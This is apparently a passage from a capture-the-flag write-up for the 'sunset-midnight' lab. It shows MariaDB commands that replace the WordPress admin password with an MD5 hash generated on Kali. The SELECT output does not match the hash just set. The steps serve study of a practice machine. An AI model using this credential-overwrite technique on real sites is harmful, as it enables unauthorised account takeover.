 MariaDB [wordpress_db]> UPDATE wp_users SET user_pass="3fd0ab5f6c55e641989cd1993e8fa611" WHERE user_login="admin";
Query OK, 1 row affected (0.025 sec)
Rows matched: 1  Changed: 1  Warnings: 0
MariaDB [wordpress_db]> select * from wp_users;
| ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user_activation_key | user_status | display_name |
| 1 | admin | $P$BoTR23r4Ob2ai.QcTMGsYIYfkO/USS1 | admin | example@example.com | http://sunset-midnight | 2020-07-16 19:10:47 | | 0 | admin |
1 row in set (0.021 sec)
MariaDB [wordpress_db]>
┌──(hhhharshil㉿kali)-[~]
└─$ echo -n "harshil" | md5sum
3fd0ab5f6c55e641989cd1993e8fa611  -